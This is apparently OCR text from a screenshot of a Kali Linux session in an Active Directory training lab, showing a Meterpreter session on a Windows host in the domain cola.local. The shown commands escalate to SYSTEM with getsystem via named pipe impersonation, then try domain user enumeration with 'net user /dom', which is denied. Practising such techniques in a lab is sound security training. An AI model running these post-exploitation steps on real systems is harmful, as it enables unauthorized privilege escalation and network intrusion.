 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
12:03 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
The request will be processed at a domain controller for domain cola.local.
System error 5 has occurred.
Access is denied.
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: COLA\fileadmin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 1216 created.
Channel 4 created.
meterpreter > rev2self
meterpreter > getuid
Server username: COLA\fileadmin
meterpreter > shell
Process 568 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user /dom
net user /dom
The request will be processed at a domain controller for domain cola.local.
System error 5 has occurred.
Access is denied.
C:\Windows\system32>